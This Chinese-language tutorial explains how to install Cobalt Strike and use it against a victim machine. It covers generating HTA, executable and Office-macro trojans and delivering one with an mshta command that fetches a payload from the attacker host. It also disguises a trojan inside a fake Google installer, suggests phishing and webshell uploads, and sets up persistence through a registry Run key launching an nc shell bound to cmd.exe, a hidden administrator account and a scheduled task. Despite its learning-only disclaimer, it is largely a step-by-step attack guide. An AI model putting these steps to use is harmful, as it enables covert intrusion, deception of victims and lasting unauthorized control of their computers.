cobaltstrike的安装与基础使用
数据来源
本文仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若观众因此作出任何危害网络安全的行为,后果自负,与本人无关。
Cobalt Strike是什么?
Cobalt Strike(简称CS)是一款团队作战渗透测试神器,分为客户端及服务端,一个服务端可以对应多个客户端,一个客户端可以连接多个服务端。
CS主要是用来后期持久渗透、横向移动、流量隐藏、数据窃取的工具。当已经在目标机器上执行了CS的payload(有效载荷/攻击模块/攻击方式),它会创建一个 Beacon(远控木马功能)回连到 C2 服务器。
C2:Command & Control server的简称,也就是命令与控制服务器
- - adscript:拓展应用的脚本
- - c2lint:用于检查 profile 的错误异常
- - teamserver:服务端程序
- - cobaltstrike,cobaltstrike.jar:客户端程序(java跨平台)
- - logs:目录记录与国标主机的相关信息
- - update.jar:用于更新CS
- - csthird - party:第三方工具
最核心的就是 teamserver 和 cobaltstrike.jar,分别是服务端和客户端
kali安装cobaltstrike
在 cs4.0目录下新建终端,然后运行服务端teamserver
chmod +x teamserver # 给予服务端程序teamserver 执行权限(在linux中复制进来的文件默认是没有执行权限的)
ifconfig eth0 # 可以查看kali的IP地址(可选)
./teamserver 192.168.0.104 user # 运行服务端程序,192.168.0.104是本机IP,user 是要设置的连接密码(可改)
在 cs4.0目录下新建终端,输入如下命令运行客户端程序
java -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar
新建配置文件,连接CS服务器
常用功能
- 链接到另外一个团队服务器
- 断开服务器连接
- 查看所有监听器
- 切换为pivot图[服务器节点]
- 切换为会话列表
- 切换为目标列表
- 查看凭据信息
- 查看下载文件
- 查看键盘记录
- 查看屏幕截图
- 生成stageless的exe木马文件
- 设定java自签名applet程序攻击
- 生成恶意Office宏攻击
- 建立web delivery
- 在web服务器上托管文件
- 管理在web服务器上的应用和文件
- 帮助
- 关于
Cobaltstrike简介- 监听器 Listener(3)
1. 内部 beacon
- Beacon DNS
- Beacon HTTP
- BeaconHTTPS
- Beacon SMB
- Beacon TCP
2. 外部 beacon [与其他工具联合使用时会用到]
- Foreign HTTP
- Foreign HTTPS
打开监听器配置
创建一个新的监听器 -> 填写监听器名称(随便写,不重复就行)-> 选择有效载荷/攻击模块/攻击方式
添加HTTP主机
添加要在开启监听的HTTP端口:0-65535 在这个取值范围中1023以下的端口已经分配给了常用的一些应用程序,建议往大的填,避免端口被占用(重复)--> 最后保存即可
Cobaltstrike简介 - Attacks(攻击)
Packages(封装/生成后门):
- HTML Application 生成hta HTML应用程序
- MS Office Macro 生成恶意宏放入 office 文件
- Payload Generator 生成各种语言版本的 payload
- Windows Executable 可执行文件 默认x86 勾选x64表示生成×64
- Windows Executable(S) stageless生成全功能被控端
Web Drive-by:
- Manage 管理当前 Team Server 开启的所有web服务
- Clone site克隆某网站
- Host File 在 Team Serve 的某端口提供Web以供下载某文件
- Scripted Web Delivery 为 payload 提供web服务以便于下载和执行
- System Profiler 用来获取系统信息:系统版本、Flash版本、浏览器版本等
攻击目标机器 - HTML Application(生成hta HTML应用程序)
1)生成hta文件 (木马文件)
最后在桌面上就能找到木马程序
2)提供端口下载文件(给受害者提供一个提供一个端口,让他可以下载我们的木马文件)
http://192.168.0.104:10067/download/file.ext3)靶机执行远程命令
我这里开了一台win7虚拟机(受害者)访问木马连接(注意:win7虚拟机要和kali连接同一个网络,不然两者无法通信)
测试win7和kali是否可以通信,使用命令:ping 目标IP地址(kali的ip)
在win7的虚拟机的cmd中输入命令: mshta http://192.168.0.104:10067/download/file.ext # 访问kali系统生成的木马文件,这是最基本的上线方式
攻击目标机器 - 操控目标机器
当有目标主机以任何方式运行了生成的被控端,出现在主机列表。
选中要操作的目标主机 -> 鼠标右键-> 进入beacon(交互命令界面),在此使用 Beacon Commands对目标主机执行各种操作。
1)获取到对方的cmd权限
sleep 0 # 设置beacon延迟时间为0毫秒,默认是60秒也就是说60秒命令才会成效一次
也可以使用图形界面的方式更改延迟时间
shell ipconfig # 执行shell令,如果是在windows系统的命令行中我们要查看IP配置直接ipconfig 就可以了,但是在这里不行,要在前面加上shell
2)使用文件管理器
3)获取目标的远程桌面(VNC)
4)获取目标的进程
5)屏幕截图
生成后门木马 - Windows Executable(Windows可执行文件)
1)生成可执行文件
2. 捆绑软件
这个木马文件别人一看都不知道这是啥?都不会下载运行,所以我们要把木马文件和其它软件的安装包捆绑起来,让他们安装其它软件时就自动安装我们的木马
用到的软件
- 压缩软件:WinRAR_5
- 软件图标:Restorator
- 再准备一个谷歌的安装程序(在网上随便搜一下就能下载),用来捆绑木马
创建自解压文件(把木马文件捆绑都谷歌的安装程序上)
解压路径可以放到公用:C:\Users\Public
![]()
现在软件的图标和谷歌的不一样我们改一下图标,打开Restorator
成功,捆绑软件
最后受害者运行我们制作的谷歌安装程序,我们在kali就能监听到
运行我们制作的程序一样是可以安装谷歌,所以一般人是不会怀疑的
kali这边就能监听到
3. 上传至目标机器
- 通过 webshell上传、运行
- 通过互联网传播、钓鱼
生成后门木马 - Office 宏病毒
1. 为文档添加宏,保存打开正常的 office文件,如 test、docx
- 视图 ···>宏 ···> 查看宏
- 选择宏的位置为当前文档 ···> 输入宏名···> 创建
- copy Macro 粘贴到宏命令处
- 选择否,另存为docm文件
2. 上传至目标机器
- 通过互联网邮箱、社交媒体、论坛传描
- 诱导点击
实现:
1)创建Office 宏病毒 代码
2)创建一个docx文档,在桌面新建DOCX 文档并打开,前提你电脑没有安装WPS然后安装WPS的VB宏插件,安装步骤一路下一步(可以选择安装路径)
写一些内容,最后保存文件
攻击完成后的操作
- 开机自启动
- 每次启动登录时都会按顺序自动执行
HKEY_CURRENT_USER\Software\Microsoft\Windows\Currentversion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\windows\Currentversion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\Currentversion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Currentversion\Policies\Explorer\Run
注册表的 HKEY_LOCAL_MACHINE 和 HKEY_CURRENT_USER 键的区别:前者对所有用户有效 ,后者对只对当前用户有效
上传nc(木马)
upload nc.exe C:\\windows\\system32
查看自启动注册表项:
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
# 添加注册表,开机启动nc并开启监听
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d ‘C: \windows\system32\nc64.exe -Ldp 5555 -e cmd.exe’
# 查看注册表指定项值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
隐藏账户
隐藏用户:
net user admin$ 123456 /add && net localgroup administrators admin$ /add # admin$就是隐藏用户名,‘$’表示隐藏,123456是用户密码,&& 后面跟着的命令是把admin$这个用品那个号加入到管理组,让他拥有管理员权限
激活 Guest 用户:(来宾用户默认是没有激活的)
net user guest Admin@hacker && net localgroup administrators guest /add
net user guest /active:yes
计划任务
schtasks /create /sc MINUTE /mo 1 /tr C:\Users\Administrator\Desktop\mx\5555.exe /tn test